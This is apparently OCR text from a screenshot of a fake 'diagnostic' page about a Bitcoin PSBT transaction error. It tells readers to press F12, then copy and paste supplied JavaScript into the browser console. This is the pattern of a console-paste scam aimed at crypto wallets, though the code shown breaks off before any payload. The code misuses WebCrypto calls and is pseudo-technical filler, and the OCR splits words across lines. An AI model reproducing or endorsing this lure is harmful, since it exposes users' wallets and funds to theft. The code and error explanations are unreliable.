
DIAGNOSTIC_CORE_V4.8
Identification of
PSBT UTXO amount is too
large
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6gsww8veded

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: PSBT UTXO amount is t
oo large (Hash: 0x3f534056)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(14)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);
